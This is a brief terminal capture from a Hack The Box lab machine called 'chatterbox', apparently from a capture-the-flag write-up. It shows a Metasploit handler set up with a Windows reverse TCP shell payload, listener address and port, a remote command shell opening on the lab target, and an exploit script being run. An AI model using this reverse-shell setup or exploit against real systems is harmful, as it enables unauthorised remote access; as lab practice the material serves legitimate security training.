 root@Kali: ~/hackthebox/chatterbox
root@Kali:~/hackthebox/chatterbox# msfconsole -q
[*] Starting persistent handler(s)...
msf5 > use multi/handler
msf5 exploit(multi/handler) > set payload windows/shell/reverse_tcp
payload => windows/shell/reverse_tcp
msf5 exploit(multi/handler) > set lhost 10.10.16.117
lhost => 10.10.16.117
msf5 exploit(multi/handler) > set lport 443
lport => 443
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.16.117:443
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 10.10.10.74
[*] Command shell session 1 opened (10.10.16.117:443 -> 10.10.10.74:49174) at 2020-07-16 20:36:16 -0300
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>
root@Kali:~/hackthebox/chatterbox# python 36025.py
---->{P00F}!
root@Kali:~/hackthebox/chatterbox#